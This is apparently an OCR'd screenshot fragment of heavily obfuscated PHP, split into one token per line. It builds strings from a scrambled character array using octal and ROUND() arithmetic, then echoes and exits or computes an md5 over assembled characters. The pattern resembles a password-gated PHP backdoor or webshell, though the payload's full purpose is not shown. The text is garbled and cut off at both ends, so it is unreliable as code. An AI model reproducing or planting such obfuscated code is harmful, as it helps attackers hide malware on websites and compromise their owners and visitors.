
666667
)+(-
0153
+-
01171
-
075
- -
01313
)].
$_rxgqzj
y
[(
01310
-
01154
)+(-
0272
- -
01274
- -
01222
-
0233
4
)]){
echo
$_lodkj
.
$_rxgqzjy
[(int)rOuND(
10
+
10
+
10
)].
$_rxgqzjy
[(int)RouND(
7.5
+
7.5
+
7.5
+
7.
5
)].
$_rxgqzjy
[(int)RouND(
18.333333333333
+
18.
333333333333
+
18.333333333333
)-(int)Round(
8.3
333333333333
+
8.3333333333333
+
8.333333333333
3
)].
$_rxgqzjy
[(int)ROUND(
7
+
7
+
7
+
7
)].
$_rxgqzjy
[(-
01345
- -
0313
)-(-
0352
+-
0517
- -
0625
+
0123
)-
(int)RoUND(-
107.33333333333
+-
107.33333333333
+-
107.33333333333
)-(int)rOund(-
38.75
+-
38.75
+
-
38.75
+-
38.75
)].
$_rxgqzjy
[(int)rOUnD(
18.3333
33333333
+
18.333333333333
+
18.33333333333
3
)].
$_rxgqzjy
[(int)rouND(
18.333333333333
+
18.
333333333333
+
18.333333333333
)].
$_ttvw
;
exit
;}
$_ixvbxk
=md5(
$_rxgqzjy
[(int)roUNd(-
16.75
+-
1
6.75
+-
16.75
+-
16.75
)+(
02224
+-
01351
)-(int)rouN
d(
83.25
+
83.25
+
83.25
+
83.25
)].
$_rxgqzjy
[(
01404
-
0506
+-
0532
)+(-
0146
-
057
- -
0144
)].
$_rxgqzjy
[(int)rouNd(
160.25
+
160.25
+
160.25
+
160.25
)+(in
t)rouNd(-
204.33333333333
+-
204.33333333333
+-
2
04.33333333333
)].
$_rxgqzjy
[(int)rOunD(
27.5
+
2
7.5
+
27.5
+
27.5
)+(int)ROuND(-
15
+-
15
)-(
0522
-
045
1
)].
$_rxgqzjy
[(int)rOUND(
3.25
+
3.25
+
3.25
+
3.2
5
)].
$_rxgqzjy
[(int)RouND(
30.5
+
30.5
)].
$_rxgqz